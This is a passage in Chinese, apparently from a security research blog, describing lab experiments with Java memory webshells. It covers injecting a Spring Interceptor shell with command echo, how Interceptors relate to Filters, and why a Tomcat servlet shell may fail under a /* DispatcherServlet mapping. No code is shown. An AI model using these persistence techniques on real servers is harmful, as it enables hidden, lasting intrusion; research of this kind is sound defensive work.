


比如我在Vulnindex打了Interceptor内存马且完成了回显。

在index路由就能直接使用该马,爽了吧
整个分析下来发现Intercetor和Filter很像,但是从调试来看,一个Filter下面可以有多个Interceptor,所以Intercetor算是个Filter内部的拦截器,不过默认是用来辅助转换的。
spring下的servlet马 我们前面说到spring下servlet默认分配为DispatcherServlet,那么这种情况打Tomcat servlet马会发生什么
抱着试试的心态向TestController来了一发servlet马

这个时候我才知道,匹配路径有前缀匹配和通配符匹配之分
所以,如果目标DispatcherServlet采用/*匹配,那么你的Servlet马很有可能打进去无效!
